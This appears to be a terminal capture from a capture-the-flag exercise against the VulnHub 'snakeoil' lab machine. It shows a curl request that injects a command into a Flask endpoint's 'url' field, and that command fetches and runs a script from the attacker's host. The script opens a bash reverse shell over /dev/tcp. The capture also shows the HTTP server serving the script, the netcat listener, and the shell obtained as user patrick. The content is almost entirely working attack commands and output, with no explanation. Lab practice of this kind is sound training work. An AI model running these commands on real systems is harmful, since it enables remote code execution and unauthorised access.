 hostname -I: 192.168.42.7 192.168.56.70
Monday 20 December 2021 06:21:34 PM IST 2021.12.20 18:21:34
f0c1s@kali:~/vuln-hubs/digitalworld.local/snakeoil $
curl -s -X POST 'http://192.168.56.75:8080/run' \
  -H "Content-Type: application/json" \
  --data '{"url":"-h|wget 192.168.56.70/help.sh -O help; chmod +x ./help; ./help","secret_key":"commandexecutioniss
ecret"}' \
| python3 -m json.tool
{
    "message": "The timeout is expired!",
    "success": false
}
hostname -I: 192.168.42.7 192.168.56.70
Monday 20 December 2021 06:22:10 PM IST 2021.12.20 18:22:10
f0c1s@kali:~/vuln-hubs/digitalworld.local/snakeoil $
snakeoil : zsh
hostname -I: 192.168.42.7 192.168.56.70
Monday 20 December 2021 06:21:30 PM IST 2021.12.20 18:21:30
f0c1s@kali:~/vuln-hubs/digitalworld.local/snakeoil $
cat help.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.56.70/443 0>&1
hostname -I: 192.168.42.7 192.168.56.70
Monday 20 December 2021 06:21:34 PM IST 2021.12.20 18:21:34
f0c1s@kali:~/vuln-hubs/digitalworld.local/snakeoil $
hostname -I: 192.168.42.7 192.168.56.70
Monday 20 December 2021 06:18:05 PM IST 2021.12.20 18:18:05
f0c1s@kali:~/vuln-hubs/digitalworld.local/snakeoil $
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.75 - - [20/Dec/2021 18:22:09] "GET /help.sh HTTP/1.1" 200 -
- : sudo nc
hostname -I: 192.168.42.7 192.168.56.70
Monday 20 December 2021 06:21:22 PM IST 2021.12.20 18:21:22
f0c1s@kali:~/vuln-hubs/digitalworld.local/snakeoil $
sudo nc -nlvp $LPORT -s $LHOST
[sudo] password for f0c1s:
Listening on 192.168.56.70 443
Connection received on 192.168.56.75 56012
bash: cannot set terminal process group (466): Inappropriate ioctl for device
bash: no job control in this shell
patrick@SNAKEOIL:~/flask_blog$ whoami
whoami
patrick
patrick@SNAKEOIL:~/flask_blog$ id
id
uid=1000(patrick) gid=33(www-data) groups=33(www-data),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46
(plugdev),109(netdev),112(bluetooth),116(lpadmin),117(scanner)
patrick@SNAKEOIL:~/flask_blog$ hostname
hostname
SNAKEOIL
patrick@SNAKEOIL:~/flask_blog$ date
date
Tue Dec 21 02:22:21 +08 2021
patrick@SNAKEOIL:~/flask_blog$